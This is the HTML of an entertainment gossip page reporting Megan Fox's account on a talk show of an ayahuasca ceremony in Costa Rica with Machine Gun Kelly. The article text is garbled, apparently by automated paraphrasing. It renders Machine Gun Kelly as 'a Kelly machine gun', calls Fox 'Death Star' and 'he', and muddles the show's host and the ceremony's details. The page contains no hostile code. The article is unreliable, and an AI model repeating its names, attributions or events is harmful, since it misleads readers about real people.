		<h1 class="zox-post-title left entry-title" itemprop="headline">Megan Fox&#8217;s &#8220;I Going to Hell for Eternity&#8221; during a hallucinogenic journey through Ayahuasca with a Kelly machine gun.</h1>
				<div class="zox-post-info-wrap">
							<div class="zox-post-byline-wrap">
					<div class="zox-author-thumb">
						<img data-del="avatar" src='https://musictimesnow.com/wp-content/uploads/2021/05/IMG-7236-100x100.jpg' class='avatar pp-user-avatar avatar-40 photo ' height='40' width='40'/>					</div><!--zox-author-thumb-->
					<div class="zox-author-info-wrap">
						<div class="zox-author-name-wrap" itemprop="author" itemscope itemtype="https://schema.org/Person">
							<p>By</p><span class="zox-author-name vcard fn author" itemprop="name"><a href="https://musictimesnow.com/author/patrick-edward/" title="Posts by Patrick Edward" rel="author">Patrick Edward</a></span>
						</div><!--zox-author-name-wrap-->
						<div class="zox-post-date-wrap">
							<p>Published</p> <span class="zox-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2021-07-14">July 14, 2021</time></span>
							<meta itemprop="dateModified" content="2021-07-14"/>
						</div><!--zox-post-date-wrap-->
					</div><!--zox-author-info-wrap-->
				</div><!--zox-post-byline-wrap-->
						<div class="zox-post-soc-top-wrap">
																<div class="zox-post-soc-stat">
		<ul class="zox-post-soc-stat-list left zoxrel">
 			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://musictimesnow.com/tv/megan-foxs-i-going-to-hell-for-eternity-during-a-hallucinogenic-journey-through-ayahuasca-with-a-kelly-machine-gun/&amp;t=Megan Fox&#8217;s &#8220;I Going to Hell for Eternity&#8221; during a hallucinogenic journey through Ayahuasca with a Kelly machine gun.', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('http://twitter.com/share?text=Megan Fox&#8217;s &#8220;I Going to Hell for Eternity&#8221; during a hallucinogenic journey through Ayahuasca with a Kelly machine gun. -&amp;url=https://musictimesnow.com/tv/megan-foxs-i-going-to-hell-for-eternity-during-a-hallucinogenic-journey-through-ayahuasca-with-a-kelly-machine-gun/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Megan Fox&#8217;s &#8220;I Going to Hell for Eternity&#8221; during a hallucinogenic journey through Ayahuasca with a Kelly machine gun.&url=https://musictimesnow.com/tv/megan-foxs-i-going-to-hell-for-eternity-during-a-hallucinogenic-journey-through-ayahuasca-with-a-kelly-machine-gun/&utm_medium=article-share&utm_campaign=tools&utm_source=Music Times Now', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 			<li class="zox-post-soc-flip">
 				<i class="fab fa-flipboard"></i>
 			</li>
 			</a>
 			<a href="mailto:?subject=Megan Fox&#8217;s &#8220;I Going to Hell for Eternity&#8221; during a hallucinogenic journey through Ayahuasca with a Kelly machine gun.&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://musictimesnow.com/tv/megan-foxs-i-going-to-hell-for-eternity-during-a-hallucinogenic-journey-through-ayahuasca-with-a-kelly-machine-gun/">
 			<li class="zox-post-soc-email">
 				<i class="fas fa-envelope"></i>
 			</li>
 			</a>
 			 				 					<a href="https://musictimesnow.com/tv/megan-foxs-i-going-to-hell-for-eternity-during-a-hallucinogenic-journey-through-ayahuasca-with-a-kelly-machine-gun/#respond">
 					<li class="zox-post-soc-com zox-com-click">
 						<i class="far fa-comment"></i>
 					</li>
 					</a>
 				 			 		</ul>
	</div><!--zox-post-soc-stat-->
 												</div><!--zox-post-soc-top-wrap-->
		</div><!--zox-post-info-wrap-->
	</div><!--zox-post-head-->
</header><!--zox-post-head-wrap-->							</div><!--zox-post-width-->
						</div><!--zox-post-title-wrap-->
																								</div><!--zox-post-top-wrap-->
						<div class="zox-post-main-grid">
				<div class="zox-post-width">
					<div class="zox-post-main-wrap zoxrel left zox100">
						<div class="zox-post-main">
															<div class="zox-post-bot-wrap">
																																					<div class="zox-post-img-wrap">
																	<div class="zox-post-img left zoxrel zoxlh0" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<img width="1200" height="630" src="https://musictimesnow.com/wp-content/uploads/2021/07/megan-fox-machine-gun-kelly-mc-main-210713.jpeg" class="flipboard-image wp-post-image" alt="Megan Foxs" decoding="async" fetchpriority="high" srcset="https://musictimesnow.com/wp-content/uploads/2021/07/megan-fox-machine-gun-kelly-mc-main-210713.jpeg 1200w, https://musictimesnow.com/wp-content/uploads/2021/07/megan-fox-machine-gun-kelly-mc-main-210713-300x158.jpeg 300w, https://musictimesnow.com/wp-content/uploads/2021/07/megan-fox-machine-gun-kelly-mc-main-210713-1024x538.jpeg 1024w, https://musictimesnow.com/wp-content/uploads/2021/07/megan-fox-machine-gun-kelly-mc-main-210713-768x403.jpeg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />								<meta itemprop="url" content="https://musictimesnow.com/wp-content/uploads/2021/07/megan-fox-machine-gun-kelly-mc-main-210713.jpeg">
				<meta itemprop="width" content="1200">
				<meta itemprop="height" content="630">
			</div><!--zox-post-img-->
							<span class="zox-post-img-cap">Megan Foxs </span>
													</div><!--zox-post-img-wrap-->
																										</div><!--zox-post-bot-wrap-->
														<div class="zox-post-body-wrap left zoxrel">
	<div class="zox-post-body left zoxrel zox100">
		
<h3 class="wp-block-heading">Key Sentence:</h3>



<ul class="wp-block-list"><li><strong>&#8220;[It was] nothing glamorous,&#8221; Megan Fox said of drinking the psychoactive tea, which is used as a spiritual remedy and can cause hallucinations.</strong></li><li><strong>Megan Fox embarks on a journey she will never forget.</strong></li></ul>



<p>While performing live on Jimmy Kimmel on Monday, the 35-year-old actress opened up to hosting Arsenio Hall guests for a drink of Ayahuasca with<a href="https://musictimesnow.com/?p=3631" target="_blank" data-type="URL" data-id="https://musictimesnow.com/?p=3631" rel="noreferrer noopener"> a Kelly machine gun while the pair were on a recent trip to Costa Rica.</a></p>



<p>&#8220;So we went to Costa Rica to do ayahuasca in an atmosphere suitable for the locals,&#8221; Fox said, referring to the psychoactive tea, which is used as a spiritual remedy and can cause hallucinations. &#8220;…So I thought it was like glitter like it was going to be kind of a five-star experience.&#8221;</p>



<p>&#8220;But when you get there, you are literally in the middle of the jungle and can&#8217;t eat anything after 1 pm. You have to go far to pour your water, and you can&#8217;t take a shower because you&#8217;re dry,&#8221; he continued. …[it&#8217;s] nothing glamorous, and it all helps to make you vulnerable. So you enjoy the experience.&#8221; Then Fox recalled how preparations for the spiritual ceremony began when Kelly, 31, and &#8220;20 other strangers&#8221; stood in line to be vomited.</p>



<p>Although the actress said she and her rocker beauty had reservations about vomiting, which she identified as a necessary move, the Transformers star called it &#8220;a good bond.&#8221;</p>



<p>&#8220;This prepares you to attend tonight&#8217;s ceremony because you think my pride is gone, I just did this in front of all these strangers, and now I am ready to open up,&#8221; said Death Star. However, at it came to the actual ceremony and drinking of Ayahuasca, Fox said the experiment lasted three nights and was &#8220;very intense.&#8221;</p>



<p>&#8220;Everyone has a different journey, but the second night I went to hell for centuries,&#8221; Fox recalled. &#8220;The mere knowledge that it is immortal is suffering in itself because there is no beginning, no middle or end. <a href="https://www.google.com/url?sa=i&amp;url=https%3A%2F%2Fwww.tech-gate.org%2Fgossip%2F2021%2F07%2F13%2Fmegan-fox-went-to-hell-during-ayahuasca-trip-with-machine-gun-kelly%2F&amp;psig=AOvVaw1lPz72ABIgnIn2z7fqzODL&amp;ust=1626325941094000&amp;source=images&amp;cd=vfe&amp;ved=2ahUKEwiBzqqx5uHxAhVW4XMBHUZFCWAQr4kDegQIARBD" target="_blank" data-type="URL" data-id="https://www.google.com/url?sa=i&amp;url=https%3A%2F%2Fwww.tech-gate.org%2Fgossip%2F2021%2F07%2F13%2Fmegan-fox-went-to-hell-during-ayahuasca-trip-with-machine-gun-kelly%2F&amp;psig=AOvVaw1lPz72ABIgnIn2z7fqzODL&amp;ust=1626325941094000&amp;source=images&amp;cd=vfe&amp;ved=2ahUKEwiBzqqx5uHxAhVW4XMBHUZFCWAQr4kDegQIARBD" rel="noreferrer noopener">So you have the true death of the ego.&#8221;</a></p>
			</div><!--zox-post-body-->
	<div class="zox-post-body-bot left zoxrel zox100">
		<div class="zox-post-body-width">
			<div class="zox-post-tags left zoxrel zox100">
				<span class="zox-post-tags-header">In this article:</span><span itemprop="keywords"><a href="https://musictimesnow.com/tag/eternity/" rel="tag">Eternity</a>, <a href="https://musictimesnow.com/tag/featured/" rel="tag">Featured</a>, <a href="https://musictimesnow.com/tag/hallucinogenic/" rel="tag">Hallucinogenic</a>, <a href="https://musictimesnow.com/tag/jimmy-kimmel/" rel="tag">Jimmy Kimmel</a>, <a href="https://musictimesnow.com/tag/kelly-machine/" rel="tag">Kelly Machine</a>, <a href="https://musictimesnow.com/tag/megan-foxs/" rel="tag">Megan Foxs</a></span>
			</div><!--zox-post-tags-->
						<div class="zox-posts-nav-link">
							</div><!--zox-posts-nav-link-->
						<div class="zox-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<div class="zox-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
											<img src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png"/>
						<meta itemprop="url" content="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png">
									</div><!--zox-org-logo-->
				<meta itemprop="name" content="Music Times Now">
			</div><!--zox-org-wrap-->
																	<div id="zox-comments-button" class="left zoxrel zox-com-click-3631 zox-com-but-3631">
						<span class="zox-comment-but-text"><i class="fas fa-comment"></i> Click to comment</span>
					</div><!--zox-comments-button-->
					<div id="comments" class="zox-com-click-id-3631 zox-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div class="zox-post-main-head"><h4 class="zox-post-main-title"><span class="zox-post-main-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tv/megan-foxs-i-going-to-hell-for-eternity-during-a-hallucinogenic-journey-through-ayahuasca-with-a-kelly-machine-gun/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://musictimesnow.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3631' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->									</div><!--zox-post-body-width-->
	</div><!--zox-post-body-bot-->
</div><!--zox-post-body-wrap-->						</div><!--zox-post-main-->
													<div class="zox-post-side-wrap zox-post-side-noalp zoxrel zox-sticky-side">
								<div id="zox-side-wrap" class="zoxrel zox-divs">
						<div id="zox_side_trend_widget-2" class="zox-side-widget zox_side_trend_widget"><div class="zox-widget-side-head"><h4 class="zox-widget-side-title"><span class="zox-widget-side-title">Trending</span></h4></div>
			<div class="zox-widget-side-trend-wrap left zoxrel zox100">
															<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png" class="lazy-load wp-post-image" alt="Emma Stone And Their Husband" decoding="async" srcset="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-150x150.png 150w" sizes="(max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Movies</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
		<h2 class="zox-s-title3">Emma Stone and their husband, dave McCary, step out date night time padres recreation.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-150x150.png 150w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x600.png 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
		<h2 class="zox-s-title3">Moni Meechi Signs Deal with DFD Music: A New Era of Creative Collaboration</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg" class="lazy-load wp-post-image" alt="olivia rodrigo" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-300x300.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad.jpg 531w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
		<h2 class="zox-s-title3">Index olivia rodrigo&#8217;s &#8216;green&#8217; heartbreak hotline to arrange an fresh zest of her latest collection.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg" class="lazy-load wp-post-image" alt="Tiera" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Lifestyle</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
		<h2 class="zox-s-title3">tiera signed a record deal with Valori Music who R&#038;B with the country.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/tv/watch-park-bo-young-enjoys-a-love-triangle-with-seo-in-guk-and-nam-da-reum-on-the-set-of-doom-to-be-serve-you/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/07/PW64zf-100x100.png" class="lazy-load wp-post-image" alt="Park Bo Young" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/07/PW64zf-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2021/07/PW64zf-150x150.png 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">TV</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/tv/watch-park-bo-young-enjoys-a-love-triangle-with-seo-in-guk-and-nam-da-reum-on-the-set-of-doom-to-be-serve-you/" rel="bookmark">
		<h2 class="zox-s-title3">Watch: Park Bo Young enjoys a love triangle with Seo In Guk and Nam Da Reum on the set of Doom to be &#8220;serve you.&#8221;</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/meet-calvin-spiethfel-the-young-music-sensation-everyones-talking-about/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-100x100.jpeg 100w, https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-150x150.jpeg 150w, https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/meet-calvin-spiethfel-the-young-music-sensation-everyones-talking-about/" rel="bookmark">
		<h2 class="zox-s-title3">Meet Calvin Spiethfel; the young music sensation everyone’s talking about.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/antonella-attorre-cant-wait-to-enthral-live-audiences-on-her-first-mini-tour/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-8.06.26-PM-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-8.06.26-PM-100x100.jpeg 100w, https://musictimesnow.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-8.06.26-PM-150x150.jpeg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/antonella-attorre-cant-wait-to-enthral-live-audiences-on-her-first-mini-tour/" rel="bookmark">
		<h2 class="zox-s-title3">Antonella Attorre can&#8217;t wait to enthral live audiences on her first mini-tour.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/tv/all-the-celebrities-who-will-come-to-the-met-gala-2021-this-time-will-need-to-wear-masks/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-100x100.jpg" class="lazy-load wp-post-image" alt="MET GALA 2021" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/08/image-4-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/08/image-4-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">TV</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/tv/all-the-celebrities-who-will-come-to-the-met-gala-2021-this-time-will-need-to-wear-masks/" rel="bookmark">
		<h2 class="zox-s-title3">All the celebrities who will come to the Met Gala 2021 this time will need to wear masks.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->												</div><!--zox-widget-side-trend-wrap-->

		</div>			</div><!--zox-side-wrap-->
							</div><!--zox-post-side-wrap-->
											</div><!--zox-post-main-wrap-->
				</div><!--zox-post-width-->
			</div><!--zox-post-main-grid-->
																		 	<div class="zox-post-soc-scroll">
 		<ul class="zox-post-soc-list left zoxrel">
 			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://musictimesnow.com/tv/megan-foxs-i-going-to-hell-for-eternity-during-a-hallucinogenic-journey-through-ayahuasca-with-a-kelly-machine-gun/&amp;t=Megan Fox&#8217;s &#8220;I Going to Hell for Eternity&#8221; during a hallucinogenic journey through Ayahuasca with a Kelly machine gun.', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('http://twitter.com/share?text=Megan Fox&#8217;s &#8220;I Going to Hell for Eternity&#8221; during a hallucinogenic journey through Ayahuasca with a Kelly machine gun. -&amp;url=https://musictimesnow.com/tv/megan-foxs-i-going-to-hell-for-eternity-during-a-hallucinogenic-journey-through-ayahuasca-with-a-kelly-machine-gun/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Megan Fox&#8217;s &#8220;I Going to Hell for Eternity&#8221; during a hallucinogenic journey through Ayahuasca with a Kelly machine gun.&url=https://musictimesnow.com/tv/megan-foxs-i-going-to-hell-for-eternity-during-a-hallucinogenic-journey-through-ayahuasca-with-a-kelly-machine-gun/&utm_medium=article-share&utm_campaign=tools&utm_source=Music Times Now', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 			<li class="zox-post-soc-flip">
 				<i class="fab fa-flipboard"></i>
 			</li>
 			</a>
 			<a href="mailto:?subject=Megan Fox&#8217;s &#8220;I Going to Hell for Eternity&#8221; during a hallucinogenic journey through Ayahuasca with a Kelly machine gun.&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://musictimesnow.com/tv/megan-foxs-i-going-to-hell-for-eternity-during-a-hallucinogenic-journey-through-ayahuasca-with-a-kelly-machine-gun/">
 			<li class="zox-post-soc-email">
 				<i class="fas fa-envelope"></i>
 			</li>
 			</a>
 			 				 					<a href="https://musictimesnow.com/tv/megan-foxs-i-going-to-hell-for-eternity-during-a-hallucinogenic-journey-through-ayahuasca-with-a-kelly-machine-gun/#respond">
 					<li class="zox-post-soc-com zox-com-click">
 						<i class="far fa-comment"></i>
 					</li>
 					</a>
 				 			 		</ul>
 	</div><!--zox-post-soc-scroll-->
 	<div class="zox-soc-mob-wrap">
 		<div class="zox-soc-mob-left left relative">
 			<ul class="zox-soc-mob-list left relative">
 				<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://musictimesnow.com/tv/megan-foxs-i-going-to-hell-for-eternity-during-a-hallucinogenic-journey-through-ayahuasca-with-a-kelly-machine-gun/&amp;t=Megan Fox&#8217;s &#8220;I Going to Hell for Eternity&#8221; during a hallucinogenic journey through Ayahuasca with a Kelly machine gun.', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 				<li class="zox-soc-mob-fb">
 					<i class="fab fa-facebook-f"></i><span class="zox-soc-mob-fb">Share</span>
 				</li>
 				</a>
 				<a href="#" onclick="window.open('http://twitter.com/share?text=Megan Fox&#8217;s &#8220;I Going to Hell for Eternity&#8221; during a hallucinogenic journey through Ayahuasca with a Kelly machine gun. -&amp;url=https://musictimesnow.com/tv/megan-foxs-i-going-to-hell-for-eternity-during-a-hallucinogenic-journey-through-ayahuasca-with-a-kelly-machine-gun/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 				<li class="zox-soc-mob-twit">
 					<i class="fab fa-twitter"></i><span class="zox-soc-mob-fb">Tweet</span>
 				</li>
 				</a>
 				<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Megan Fox&#8217;s &#8220;I Going to Hell for Eternity&#8221; during a hallucinogenic journey through Ayahuasca with a Kelly machine gun.&url=https://musictimesnow.com/tv/megan-foxs-i-going-to-hell-for-eternity-during-a-hallucinogenic-journey-through-ayahuasca-with-a-kelly-machine-gun/&utm_medium=article-share&utm_campaign=tools&utm_source=Music Times Now', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 				<li class="zox-soc-mob-flip">
 					<i class="fab fa-flipboard"></i>
 				</li>
 				</a>
 				<a href="whatsapp://send?text=Megan Fox&#8217;s &#8220;I Going to Hell for Eternity&#8221; during a hallucinogenic journey through Ayahuasca with a Kelly machine gun. https://musictimesnow.com/tv/megan-foxs-i-going-to-hell-for-eternity-during-a-hallucinogenic-journey-through-ayahuasca-with-a-kelly-machine-gun/">
 				<li class="zox-soc-mob-what">
 					<i class="fab fa-whatsapp"></i>
 				</li>
 				</a>
 				<a href="mailto:?subject=Megan Fox&#8217;s &#8220;I Going to Hell for Eternity&#8221; during a hallucinogenic journey through Ayahuasca with a Kelly machine gun.&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://musictimesnow.com/tv/megan-foxs-i-going-to-hell-for-eternity-during-a-hallucinogenic-journey-through-ayahuasca-with-a-kelly-machine-gun/">
 				<li class="zox-soc-mob-email">
 					<i class="fas fa-envelope"></i>
 				</li>
 				</a>
 				 					 						<a href="https://musictimesnow.com/tv/megan-foxs-i-going-to-hell-for-eternity-during-a-hallucinogenic-journey-through-ayahuasca-with-a-kelly-machine-gun/#respond">
 						<li class="zox-soc-mob-com zox-com-click">
 							<i class="fas fa-comment"></i>
 						</li>
 						</a>
 					 				 			</ul>
 		</div><!--zox-soc-mob-left-->
 		<div class="zox-soc-mob-right left relative zox-mob-soc-click">
 			<i class="fas fa-ellipsis-h" aria-hidden="true"></i>
 		</div><!--zox-soc-mob-right-->
 	</div><!--zox-soc-mob-wrap-->
 									</div><!--zox-article-wrap-->
			<div class="zox-post-more-wrap left zoxrel zox100">
		<div class="zox-post-width">
			<div class="zox-post-more left zoxrel zox100">
				<div class="zox-post-main-head left zoxrel zox100">
					<h4 class="zox-post-main-title">
						<span class="zox-post-main-title">You May Also Like</span>
					</h4>
				</div><!--zox-widget-main-head-->
									<div class="zox-post-more-grid zox-div4 left zoxrel zox100">
													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
